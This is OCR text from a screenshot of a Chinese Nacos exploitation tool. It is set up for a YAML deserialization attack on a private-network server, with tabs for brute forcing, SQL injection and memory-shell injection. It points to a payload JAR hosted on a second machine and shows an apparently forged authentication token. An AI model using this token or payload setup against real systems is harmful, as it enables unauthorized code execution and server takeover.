 Nacos漏洞综合利用工具_v4.0 Author: charonlight
设置 关于
目标 : http://172.30.12.6:8848 漏洞 : Nacos-Client Yaml 反序列化漏洞 漏洞检测 漏洞描述 清空面板
检测日志 漏洞说明 批量检测 弱口令爆破 权限绕过漏洞利用 SQL注入利用 内存马注入 Yaml反序列化
dataId : db-config group : DEFAULT_GROUP Jar路径 : http://172.30.12.5:8089/yaml-payload.jar
accessToken : eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6OTk5OTk5OTk5OX0.00LxfkpzYpdVeojTfqMhtpPvNidpNcDoLU90MnHzA8Q 执行
2025-02-02 20:15:57 : 请检查服务端是否收到请求,若收到则存在漏洞